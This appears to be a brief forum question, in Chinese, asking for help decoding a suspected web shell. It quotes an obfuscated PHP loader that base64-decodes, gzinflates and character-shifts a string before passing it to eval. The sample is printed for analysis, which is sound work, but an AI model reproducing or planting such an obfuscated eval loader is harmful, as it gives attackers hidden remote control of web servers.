 php decode
100
见到的一个类似编码的shell，请解码
<?php
function CLsI($ZzvSWE) {
$ZzvSWE = gzinflate(base64_decode($ZzvSWE));
for ($i = 0; $i < strlen($ZzvSWE); $i++) {
$ZzvSWE[$i] = chr(ord($ZzvSWE[$i]) - 1);
}
return $ZzvSWE;
}eval(CLsI("+7DnQGFmYVZ+eoGmlg0fd3puUoZ1fkppek1GdVZhQnJSSZq5
aUImGNQBAA=="));?>